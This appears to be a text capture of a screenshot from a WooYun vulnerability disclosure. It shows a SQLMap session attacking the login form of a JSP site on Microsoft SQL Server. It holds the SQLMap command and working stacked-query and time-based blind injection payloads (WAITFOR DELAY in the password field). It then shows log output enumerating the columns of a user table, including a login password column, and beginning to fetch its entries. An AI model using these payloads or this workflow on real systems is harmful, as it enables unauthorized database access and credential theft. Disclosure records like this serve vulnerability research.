 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms "Microsoft SQ...
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: username=admin&userpwd=123'; WAITFOR DELAY '0:0:6'--&accountset=2
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: username=admin&userpwd=123' WAITFOR DELAY '0:0:6'--&accountset=2
---
[14:21:30] [INFO] testing Microsoft SQL Server
[14:21:30] [INFO] confirming Microsoft SQL Server
[14:21:30] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[14:21:30] [INFO] fetching columns for table 'T_USER' in database 'txswzc'
[14:21:30] [INFO] resumed: 7
[14:21:30] [INFO] retrieving the length of query output
[14:21:30] [INFO] resumed: 11
[14:21:30] [INFO] resumed: USER_CREATE
[14:21:30] [INFO] retrieving the length of query output
[14:21:30] [INFO] resumed: 7
[14:21:30] [INFO] resumed: USER_ID
[14:21:30] [INFO] retrieving the length of query output
[14:21:30] [INFO] resumed: 12
[14:21:30] [INFO] resumed: USER_LOGINID
[14:21:30] [INFO] retrieving the length of query output
[14:21:30] [INFO] resumed: 14
[14:21:30] [INFO] resumed: USER_LOGINNAME
[14:21:30] [INFO] retrieving the length of query output
[14:21:30] [INFO] resumed: 13
[14:21:30] [INFO] resumed: USER_LOGINPWD
[14:21:30] [INFO] retrieving the length of query output
[14:21:30] [INFO] resumed: 14
[14:21:30] [INFO] resumed: USER_PERSONNEL
[14:21:30] [INFO] retrieving the length of query output
[14:21:30] [INFO] resumed: 9
[14:21:30] [INFO] resumed: USER_SCBZ
[14:21:30] [INFO] fetching entries for table 'T_USER' in database 'txswzc'
[14:21:30] [INFO] fetching number of entries for table 'T_USER' in database 'txs
wzc'
[14:21:30] [INFO] retrieved:
[14:21:31] [INFO] heuristics detected web page charset 'ISO-8859-2'
14
www.wooyun.org